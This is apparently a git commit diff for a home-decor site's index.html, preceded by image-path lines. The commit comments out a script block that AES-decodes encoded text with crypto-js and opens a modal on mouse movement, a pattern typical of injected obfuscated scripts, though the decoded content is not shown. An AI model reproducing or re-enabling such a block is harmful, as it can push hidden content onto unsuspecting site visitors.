


==== commit 5c914457: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -44,7 +44,7 @@
   <link rel="stylesheet" href="style.css"/>
 </head>
 <body>
-        <script src="https://cdn.tailwindcss.com"></script>
+         <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
     function aesDecode(encodedText) {
@@ -155,7 +155,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
 
 <div class="top">🕯️ Transform every room — One tip at a time · New article every Wednesday</div>
 
